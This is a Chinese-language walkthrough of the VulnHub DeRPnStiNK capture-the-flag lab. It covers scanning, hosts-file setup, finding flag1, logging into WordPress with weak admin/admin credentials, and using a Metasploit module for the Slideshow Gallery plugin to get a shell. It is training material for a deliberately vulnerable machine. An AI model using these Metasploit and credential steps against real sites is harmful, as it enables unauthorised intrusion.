难度 : 中等

本文最后更新于 2023年12月25日 16:24

VulnHub2018_DeRPnStiNK靶机提权

“春心莫共花争发,一寸相思一寸灰!. ”

目标信息

描述:

难度等级 : 简单

目标:获得flag

前期准备:

靶机地址:https://www.vulnhub.com/entry/de-rpnn-sti-nk,2018/



1)扫描端口以及ip

首先对当前网段进行一个快速扫描

1 | |

在对靶机IP进行一个详细扫描

1 | |

可对当前信息做一个搜集和记录

2)对网页进行一个信息搜集



这里看到一个网络笔记信息对他进行一个访问

意思是要我们更新本地的dns服务,才能访问博客!



windows host文件存放位置:

C:\Windows\System32\drivers\etc\hosts

请注意,这是一个系统文件,因此您可能需要管理员权限才能编辑它。如果您尝试修改 hosts 文件,请确保以管理员身份运行文本编辑器,否则您可能无法保存更改。

方法:管理员身份运行cmd,输入notepad回车,在记事本里直接点击文件-打开,选择路径:C:\Windows\System32\drivers\etc,继续选择所有文件,然后打开hosts文件,最后添加ctrl+s保存即可

Linux host文件存放位置:

在 Linux 系统中,/etc/hosts 文件用于将主机名映射到 IP 地址。这个文件允许您在不使用 DNS 的情况下执行本地主机名解析。

192.168.213.138 derpnstink.local

尝试通过浏览器访问这个本地域名。在浏览器中输入 http://derpnstink.local/ 并按下 Enter 键,看看是否能够访问相应的服务或页面。



发现flag1进行一个信息记录



<–flag1(52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166) –> MD5在线解密

澳大利亚的意思





2)扫描敏感目录

1 | |

找的wordpress站!



可以对这个进行一个密码爆破

发现他是弱账号密码:admin/admin





phpMyAdmin登录页面

phpMyAdmin 是一个用于管理 MySQL 数据库的免费、开源的Web应用程序。它提供了一个直观的用户界面,通过Web浏览器,用户可以轻松地执行数据库管理任务,如创建、删除和修改数据库,执行 SQL 查询,管理用户权限等。



3)awvs进行扫描

对wordpreess站进行扫描看有没有什么漏洞

1 | |

发现有一个Slideshow Gallery这个漏洞



4)msf利用

- 进入

msfconsole - 查找

slideshow gallery漏洞:1

search slideshow gallery



use 0选择这个模块show options看他需要配置哪些信息set Rhosts 192.168.213.133set targeturi /weblog

用于指定目标系统上要执行渗透测试的特定 Web 目录路径。set wp_password adminset wp_user adminrun

5)获得shell

